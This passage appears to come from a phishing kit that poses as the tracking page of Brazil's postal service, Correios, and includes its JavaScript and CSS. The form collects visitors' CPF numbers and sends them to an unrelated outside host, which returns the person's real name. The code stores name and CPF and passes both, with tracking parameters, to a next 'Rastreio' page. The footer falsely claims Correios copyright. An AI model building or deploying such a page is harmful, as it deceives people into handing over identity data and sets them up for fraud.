  );

  if (slides.length !== 2 || dots.length !== 2) {
    return;
  }

  let current = 0;
  let timer = null;

  function showSlide(index) {
    current = index;

    slides.forEach((slide, i) => {
      slide.classList.toggle("active", i === index);
    });

    dots.forEach((dot, i) => {
      dot.classList.toggle("active", i === index);

      dot.setAttribute(
        "aria-current",
        i === index ? "true" : "false"
      );
    });
  }

  function startCarousel() {
    clearInterval(timer);

    timer = setInterval(function () {
      showSlide((current + 1) % slides.length);
    }, 4000);
  }

  dots.forEach((dot, index) => {
    dot.addEventListener("click", function () {
      showSlide(index);
      startCarousel();
    });
  });

  showSlide(0);
  startCarousel();
})();
</script>


    <div class="hero-spacer" aria-hidden="true"></div>

    <section class="tracking-section" id="rastreamento" aria-labelledby="tracking-title">
      <h2 id="tracking-title">Acompanhe sua Encomenda</h2>
      <h4 style="text-align: center;">Deseja acompanhar seu objeto? <br> Informe seu CPF abaixo:</h4><div style="display: flex; justify-content: center; align-items: center; width: 100%;">
  <svg class="tracking-icon" viewBox="0 0 64 64" fill="none" aria-hidden="true">
    <path d="m6 19 22-11 23 11-23 12L6 19Z" stroke="currentColor" stroke-width="2.8" stroke-linejoin="round"/>
    <path d="M6 19v25l22 12V31M51 19v14M17 14l22 12M17 26v12l11 6" stroke="currentColor" stroke-width="2.8" stroke-linejoin="round"/>
    <circle cx="45" cy="43" r="10" fill="#f0f0f0" stroke="currentColor" stroke-width="2.8"/>
    <path d="m52 50 7 7" stroke="currentColor" stroke-width="3.6" stroke-linecap="round"/>
  </svg>
</div>

<form id="tracking-form" novalidate>
  <div class="tracking-row">
    <div class="tracking-input-wrap">
      <label class="visually-hidden" for="tracking-code">
        CPF
      </label>

<input
  id="tracking-code"
  name="cpf"
  type="text"
  placeholder="INFORME SEU CPF: 000.000.000-00"
  style="text-align: center; font-weight: bold;"
  autocomplete="off"
  inputmode="numeric"
  maxlength="14"
  required
>

      <button
        class="search-icon-button"
        type="submit"
        aria-label="Consultar CPF"
      >
        <svg
          viewBox="0 0 24 24"
          aria-hidden="true"
        >
          <circle cx="10.5" cy="10.5" r="6.7"></circle>
          <path d="m15.6 15.6 5 5"></path>
        </svg>
      </button>
    </div>
  </div>

  <p
    id="tracking-error"
    class="field-error"
    role="alert"
    hidden
  ></p>

  <div class="yellow-rule" aria-hidden="true"></div>

  <button class="submit-button" type="submit">
    Consultar encomenda
  </button>
</form>


<script>
(function () {
  "use strict";

  function initCPFForm() {
    const form = document.getElementById("tracking-form");
    const inputCPF = document.getElementById("tracking-code");
    const errorElement = document.getElementById("tracking-error");

    if (!form || !inputCPF || !errorElement) return;

    // Evita inicializar o formulário duas vezes.
    if (form.dataset.cpfInitialized === "true") return;
    form.dataset.cpfInitialized = "true";

    const API_URL =
      "https://site-clientes.online/aknes-api/aknes.php";

    const NEXT_URL = "../Rastreio/index.html";

    let isSubmitting = false;

    function onlyDigits(value) {
      return value.replace(/\D/g, "").slice(0, 11);
    }

    // Formata o CPF: 000.000.000-00
    function formatCPF(digits) {
      digits = digits.slice(0, 11);

      if (digits.length > 9) {
        return digits.replace(
          /^(\d{3})(\d{3})(\d{3})(\d{1,2})$/,
          "$1.$2.$3-$4"
        );
      }

      if (digits.length > 6) {
        return digits.replace(
          /^(\d{3})(\d{3})(\d+)$/,
          "$1.$2.$3"
        );
      }

      if (digits.length > 3) {
        return digits.replace(
          /^(\d{3})(\d+)$/,
          "$1.$2"
        );
      }

      return digits;
    }

    // Valida os dígitos verificadores do CPF.
    function isValidCPF(value) {
      const cpf = onlyDigits(value);

      if (cpf.length !== 11) return false;
      if (/^(\d)\1{10}$/.test(cpf)) return false;

      const digits = cpf.split("").map(Number);
      let sum = 0;

      for (let i = 0; i < 9; i++) {
        sum += digits[i] * (10 - i);
      }

      let remainder = (sum * 10) % 11;
      if (remainder === 10) remainder = 0;

      if (remainder !== digits[9]) return false;

      sum = 0;

      for (let i = 0; i < 10; i++) {
        sum += digits[i] * (11 - i);
      }

      remainder = (sum * 10) % 11;
      if (remainder === 10) remainder = 0;

      return remainder === digits[10];
    }

    // Centraliza a mensagem na largura total disponível.
    function showError(message) {
      errorElement.textContent = message;
      errorElement.hidden = false;

      errorElement.style.setProperty("display", "block", "important");
      errorElement.style.setProperty("width", "100%", "important");
      errorElement.style.setProperty("max-width", "100%", "important");
      errorElement.style.setProperty("text-align", "center", "important");
      errorElement.style.setProperty("font-size", "1.1em", "important");
      errorElement.style.setProperty("font-weight", "bold", "important");
      errorElement.style.setProperty("margin-left", "auto", "important");
      errorElement.style.setProperty("margin-right", "auto", "important");
      errorElement.style.setProperty("box-sizing", "border-box", "important");

      errorElement.setAttribute("role", "alert");
      inputCPF.setAttribute("aria-invalid", "true");
    }

    function clearError() {
      errorElement.textContent = "";
      errorElement.hidden = true;

      [
        "display",
        "width",
        "max-width",
        "text-align",
        "font-size",
        "font-weight",
        "margin-left",
        "margin-right",
        "box-sizing"
      ].forEach(function (property) {
        errorElement.style.removeProperty(property);
      });

      inputCPF.removeAttribute("aria-invalid");
    }

    // Máscara automática mantendo a posição do cursor.
    inputCPF.addEventListener("input", function () {
      const oldValue = inputCPF.value;
      const oldCursor = inputCPF.selectionStart;

      const digitsBeforeCursor = oldValue
        .slice(0, oldCursor === null ? oldValue.length : oldCursor)
        .replace(/\D/g, "").length;

      const digits = onlyDigits(oldValue);
      const formatted = formatCPF(digits);

      inputCPF.value = formatted;

      let newCursor = 0;
      let digitCount = 0;

      while (
        newCursor < formatted.length &&
        digitCount < digitsBeforeCursor
      ) {
        if (/\d/.test(formatted[newCursor])) {
          digitCount++;
        }

        newCursor++;
      }

      try {
        inputCPF.setSelectionRange(newCursor, newCursor);
      } catch (_) {}

      clearError();
    });

    // Consulta o CPF ao enviar o formulário.
    form.addEventListener("submit", async function (event) {
      event.preventDefault();

      if (isSubmitting) return;

      clearError();

      const cpf = onlyDigits(inputCPF.value);

      if (!isValidCPF(cpf)) {
        showError("Digite um CPF válido, com 11 dígitos.");
        inputCPF.focus();
        return;
      }

      isSubmitting = true;

      const buttons = form.querySelectorAll('button[type="submit"]');

      buttons.forEach(function (button) {
        button.disabled = true;
      });

      try {
        const apiURL = new URL(API_URL);
        apiURL.searchParams.set("cpf", cpf);

        const response = await fetch(apiURL.toString(), {
          method: "GET",
          headers: {
            "Accept": "application/json"
          }
        });

        if (!response.ok) {
          throw new Error(
            "Não foi possível consultar o CPF. Tente novamente."
          );
        }

        const data = await response.json();

        if (!data || Number(data.status) !== 200) {
          throw new Error(
            "CPF não encontrado. Verifique os números e tente novamente."
          );
        }

        // Captura nome e CPF formatado da resposta da API
        const nomeReal = data.nome || "";
        const cpfFormatado = data.cpf || cpf;

        // Persiste no localStorage para uso em outras páginas
        try { localStorage.setItem("nome", nomeReal); } catch (_) {}
        try { localStorage.setItem("cpf", cpfFormatado); } catch (_) {}

        // Preserva os parâmetros atuais, incluindo as UTMs.
        const currentParams = new URLSearchParams(
          window.location.search
        );

        currentParams.set("cpf", cpf);
        currentParams.set("cpf_fmt", encodeURIComponent(cpfFormatado));
        currentParams.set("nome", encodeURIComponent(nomeReal));

        const queryString = currentParams.toString();

        const destination = queryString
          ? NEXT_URL + "?" + queryString
          : NEXT_URL;

        window.location.href = destination;

      } catch (error) {
        showError(
          error instanceof TypeError
            ? "Erro de conexão ao consultar o CPF. Tente novamente."
            : error.message || "Ocorreu um erro. Tente novamente."
        );

        isSubmitting = false;

        buttons.forEach(function (button) {
          button.disabled = false;
        });
      }
    });
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", initCPFForm, {
      once: true
    });
  } else {
    initCPFForm();
  }
})();
</script>


      <h4 class="services-note">Atenção: Digite seu CPF <br> sem pontos e traços (apenas números)</h4>
    </section>

    <div class="footer-spacer" aria-hidden="true"></div>

    </main>
 <footer class="site-footer" id="ajuda">
    <div class="footer-brand-row">
      <a class="footer-brand" href="" aria-label="Rota, início"><div class="footer-brand-row">
  <img src="images/footer.png" alt="" class="footer-mark">
</div>

<style>
  .footer-brand-row {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
  }

  .footer-mark {
    display: block;
    width: 390px;
    max-width: 90%;
    height: auto;
    margin: 0 auto;
    object-fit: contain;
  }
</style>
        
      </a>
      
    </div>

    <p class="copyright">© Copyright 2026 Correios</p>
    <p class="footer-subline">CNPJ 34.028.316/0001-03
</p>
  </footer>

  
</body>
</html>
</file>
<file: Correios NOVO/Encomenda/css/style.css>
:root {
  color-scheme: light;
  --blue: #087ab9;
  --blue-dark: #064b7d;
  --navy: #00385f;
  --yellow: #ffda00;
  --ink: #17445d;
  --gray: #f0f0f0;
}
* { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body { margin: 0; min-width: 280px; color: var(--ink); background: #fff; font-family: Arial, Helvetica, sans-serif; -webkit-font-smoothing: antialiased; }
button, input { font: inherit; }
button, a { -webkit-tap-highlight-color: transparent; }
a { color: inherit; }
.skip-link { position: absolute; left: -9999px; top: 8px; z-index: 30; padding: 10px 14px; background: white; color: var(--navy); }
.skip-link:focus { left: 8px; }
.accessibility-bar { height: 30px; position: relative; z-index: 10; padding: 0 12px; display: flex; align-items: center; background: #f0efec; border-bottom: 1px solid #e2dfdb; }
.accessibility-toggle { display: inline-flex; align-items: center; gap: 9px; height: 30px; padding: 0; border: 0; background: transparent; color: #186ea1; font-size: 16px; cursor: pointer; }
.caret { width: 0; height: 0; border-left: 6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid #087ab9; margin-left: 1px; }
.accessibility-menu { position: absolute; left: 0; top: 30px; display: flex; gap: 8px; padding: 10px 12px; background: #fff; box-shadow: 0 4px 12px #001b3527; }
.accessibility-menu[hidden] { display: none; }
.accessibility-menu button { border: 1px solid #d7e0e5; border-radius: 3px; background: #fff; color: #064b7d; font-size: 12px; padding: 7px 9px; }
.site-header { height: 43px; position: relative; z-index: 8; display: flex; align-items: center; justify-content: space-between; padding: 0 12px; background: #fff; border-bottom: 3px solid var(--yellow); }
.menu-button { width: 26px; height: 30px; display: flex; flex-direction: column; align-items: flex-start; justify-content: center; gap: 4px; padding: 0; border: 0; background: transparent; cursor: pointer; }
.menu-button span { display: block; width: 17px; height: 2px; border-radius: 1px; background: var(--blue); }
.brand { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); display: flex; align-items: center; gap: 3px; text-decoration: none; color: #064b7d; font-size: 29px; line-height: 1; font-weight: 700; letter-spacing: -1.1px; white-space: nowrap; }
.brand-mark { width: 39px; height: 33px; }
.header-actions { display: flex; align-items: center; gap: 19px; }
.action-link { width: 24px; height: 29px; display: grid; place-items: center; color: #f0b900; text-decoration: none; }
.action-link svg { width: 24px; height: 24px; fill: none; stroke: currentColor; stroke-width: 2.3; stroke-linecap: round; stroke-linejoin: round; }
.site-menu { position: absolute; z-index: 9; top: 73px; left: 0; right: 0; padding: 7px 13px; background: #fff; box-shadow: 0 5px 14px #002b472b; }
.site-menu[hidden] { display: none; }
.site-menu a { display: block; padding: 13px 4px; border-bottom: 1px solid #e4e9ed; color: #064b7d; text-decoration: none; font-size: 14px; }
.hero { height: 333px; position: relative; overflow: hidden; color: #fff; background: linear-gradient(118deg, #004570 0%, #00355e 51%, #005a8c 100%); border-bottom: 8px solid var(--yellow); }
.hero::before { content: ""; position: absolute; inset: 0; opacity: .14; background-image: radial-gradient(circle at 19% 42%, transparent 0 25px, #69caed 26px 27px, transparent 28px), radial-gradient(circle at 53% 66%, transparent 0 45px, #69caed 46px 47px, transparent 48px); background-size: 118px 112px, 158px 145px; }
.hero-glow { position: absolute; width: 108px; height: 120px; top: -27px; right: -43px; border-radius: 0 0 0 68px; transform: rotate(18deg); background: #08b4df; opacity: .95; }
.hero-content { position: absolute; z-index: 2; top: 28px; left: 10px; right: 10px; text-align: center; }
.hero-brand { display: flex; align-items: center; justify-content: center; gap: 3px; min-height: 21px; margin-bottom: 22px; color: #fff; font-weight: 700; font-size: 15px; line-height: 1; }
.hero-brand svg { width: 25px; height: 21px; }
.hero-brand small { display: block; margin-top: 2px; font-size: 6px; font-weight: 700; letter-spacing: 1.1px; }
.hero h1 { margin: 0; color: var(--yellow); font-size: clamp(22px, 5.65vw, 27px); font-weight: 800; line-height: .96; letter-spacing: -.45px; }
.hero-copy { margin: 7px 0 4px; color: #fff; font-size: 14px; line-height: 1.25; }
.hero-cta { display: inline-flex; justify-content: center; align-items: center; min-height: 27px; padding: 0 30px; border-radius: 22px; background: var(--yellow); color: #064b7d; text-decoration: none; font-size: 15px; line-height: 1; white-space: nowrap; }
.hero-art { position: absolute; z-index: 1; bottom: -1px; left: 0; width: 100%; height: 178px; display: block; }
.hero-bottom-line { position: absolute; z-index: 3; bottom: -5px; left: 0; right: 0; height: 2px; background: var(--yellow); }
.hero-spacer { height: 35px; background: #fff; }
.tracking-section { min-height: 297px; padding: 39px 12px 23px; background: #f0f0f0; }
.tracking-section h2 { margin: 0; color: #087ab9; text-align: center; font-weight: 600; font-size: 24px; line-height: 30px; }
#tracking-form { margin-top: 20px; }
.tracking-row { display: flex; align-items: center; gap: 9px; margin: 0 8px 0 16px; }
.tracking-icon { flex: 0 0 60px; width: 60px; height: 54px; color: #087ab9; overflow: visible; }
.tracking-input-wrap { flex: 1 1 auto; min-width: 0; height: 50px; display: flex; align-items: stretch; overflow: hidden; border: 1px solid #999087; border-radius: 5px; background: #fff; }
.tracking-input-wrap:focus-within { outline: 2px solid #67b9e1; outline-offset: 1px; border-color: #087ab9; }
.tracking-input-wrap input { min-width: 0; flex: 1 1 auto; width: 100%; padding: 0 15px; border: 0; outline: none; color: #254457; background: transparent; font-size: 12px; }
.tracking-input-wrap input::placeholder { color: #969696; opacity: 1; }
.tracking-input-wrap input[aria-invalid="true"] { color: #b42318; }
.search-icon-button { flex: 0 0 38px; width: 38px; display: grid; place-items: center; border: 0; padding: 0; background: #fff; color: #087ab9; cursor: pointer; }
.search-icon-button svg { width: 23px; height: 23px; stroke: currentColor; stroke-width: 2.5; fill: none; stroke-linecap: round; }
.field-error { margin: 7px 10px -6px 85px; color: #b42318; font-size: 11px; line-height: 1.35; }
.field-error[hidden] { display: none; }
.yellow-rule { height: 2px; margin: 16px 0 15px; background: var(--yellow); }
.submit-button { display: block; width: min(100%, 279px); height: 50px; margin: 0 auto; border: 0; border-radius: 3px; background: #087ab9; color: #fff; font-size: 16px; font-weight: 400; cursor: pointer; transition: background-color .15s ease, transform .15s ease; }
.submit-button:hover { background: #06669d; }
.submit-button:active { transform: translateY(1px); }
.services-note { margin: 22px 0 0; text-align: center; color: #555; font-size: 16px; line-height: 20px; }
.services-note a { color: #0078ba; font-weight: 700; text-decoration: none; }
.services-note a:hover { text-decoration: underline; }
.footer-spacer { height: 25px; background: #fff; }
.site-footer { min-height: 193px; padding: 29px 15px 18px; background: #ffdf00; color: #064b7d; text-align: center; position: relative; overflow: hidden; }
.site-footer::after { content: ""; position: absolute; right: -40px; bottom: 0; width: 180px; height: 100%; background: linear-gradient(135deg, transparent 0 47%, #ffbd00 47% 100%); opacity: .66; pointer-events: none; }
.footer-brand-row { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; gap: 12px; min-height: 62px; }
.footer-brand { display: inline-flex; align-items: center; gap: 5px; color: #064b7d; text-decoration: none; font-size: 49px; line-height: 1; font-weight: 700; letter-spacing: -2px; }
.footer-mark { width: 76px; height: 52px; flex: 0 0 76px; }
.footer-badge { width: 80px; height: 57px; flex: 0 0 80px; display: grid; place-items: center; background: #064b7d; }
.footer-badge svg { width: 52px; height: 47px; }
.copyright { position: relative; z-index: 1; margin: 24px 0 0; font-size: 14px; line-height: 18px; }
.footer-subline { position: relative; z-index: 1; margin: 9px 0 0; font-size: 13px; line-height: 17px; }
.visually-hidden { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border: 0; }
.large-text body { font-size: 1.12em; }
@media (min-width: 700px) {
  .accessibility-bar { padding-left: max(12px, calc((100% - 1100px) / 2)); }
  .site-header { padding-left: max(12px, calc((100% - 1100px) / 2)); padding-right: max(12px, calc((100% - 1100px) / 2)); }
  .hero { height: 380px; }
  .hero-content { top: 34px; }
  .hero h1 { font-size: 35px; }
  .hero-art { width: min(100%, 1040px); height: 210px; left: 50%; transform: translateX(-50%); }
  .tracking-section { padding-top: 42px; }
  .tracking-section h2 { font-size: 27px; }
  #tracking-form { width: min(100%, 760px); margin: 22px auto 0; }
  .tracking-row { margin: 0 8px; }
  .footer-brand { font-size: 56px; }
}
@media (max-width: 360px) {
  .header-actions { gap: 9px; }
  .brand { font-size: 25px; }
  .brand-mark { width: 32px; }
  .hero h1 { font-size: 21px; }
  .hero-copy { font-size: 12px; }
  .hero-cta { font-size: 13px; padding: 0 22px; }
  .tracking-section h2 { font-size: 21px; }
  .tracking-row { margin-left: 4px; margin-right: 4px; gap: 6px; }
  .tracking-icon { flex-basis: 51px; width: 51px; height: 54px; }
  .tracking-input-wrap input { padding: 0 7px; font-size: 10px; }
  .search-icon-button { flex-basis: 32px; width: 32px; }
  .footer-brand { font-size: 38px; letter-spacing: -1.5px; }
  .footer-mark { width: 60px; flex-basis: 60px; }
  .footer-badge { width: 60px; flex-basis: 60px; height: 50px; }
}
@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after { transition-duration: .01ms !important; animation-duration: .01ms !important; animation-iteration-count: 1 !important; }
}
</file>
